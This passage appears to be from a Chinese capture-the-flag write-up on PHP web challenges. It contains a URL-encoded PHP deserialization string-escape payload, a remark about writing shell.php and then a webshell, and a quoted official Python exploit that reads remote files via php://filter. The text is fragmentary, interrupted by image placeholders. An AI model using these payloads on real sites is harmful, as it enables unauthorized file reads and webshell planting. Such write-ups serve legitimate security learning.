ZKp565pvvt%2B6780vrq29NTwebsvWYX9%2Brfj037bf%2F%2Fq9S7N%2B9%2FjPzJ7Tz4jft%2F6u%2Fx16xPvsuvF59wv15is3zWm%2FXf%2F36srN%2Fz5WPU9%2Bi770%2FX%2Fb%2FCLzf%2F2%2FHPv14%2Ft9u79%2B3356Ubvm2f8jxi%2Fu9d%2F3ZanJ%2Bw%2FNa347%2B3PivdX3%2Fv%2Ffvff9fON7N%2F%2F%2FPNe7N6m3Wmt%2Buqv%2F1%2Fm73vy9e%2Fl%2BKr9vV93vOn8qV%2B%2FdyFUm0fr3c8ec6L33UJUqc3HQ19FfpqxlWp1LT9fz8Vq9xmxq%2Bl4aGNUvLZjLXHxVKFJn6RH1U8qnhUMZ0VJ1R5rzW8%2FFjvceb8xTqBSjfZCJRpl6OzemfKlUv6%2F5ZJ7RQ6aUZA%2BYx7Qdlnvuw4XXHruYb3FI9tjPiVH9gybdfR0Kwa3%2B1%2FJ22XfupcE77v%2F7Pr8706OW4T0JkQ5X33kZbpvmW361YG2kW43OAj5JGoV2LhKz%2Ba3v3m3fvpoNKjcgA%3D%22%3B%7D&read=%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9f
成功写入shell.php,接下来用同样的方式写马即可(注意反斜杠转义$)




官方的exp,处理字符串逃逸的部分写得比我好(
def send(self, path: str) -> Response:
"""Sends given `path` to the HTTP server. Returns the response.
"""
payload_file = 'O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:' + str(len(path)) + ':"' + path + '";}'
payload = "%9f" * (len(payload_file) + 1) + payload_file.replace("+","%2b")
filename_len = "a" * (len(path) + 10)
url = self.url+f"?start={filename_len}&read={payload}"
return self.session.get(url)
def download(self, path: str) -> bytes:
"""Returns the contents of a remote file.
"""
path = f"php://filter/convert.base64-encode/resource={path}"
response = self.send(path)
data = response.re.search(b"What you are reading is:(.*)", flags=re.S).group(1)
return base64.decode(data)NewerFileDetector(Unsolved)
xss
SendMessage(Unsolved)
php在处理共享内存跨进程通讯时,如果内存里面的内容可控,会直接触发反序列化操作
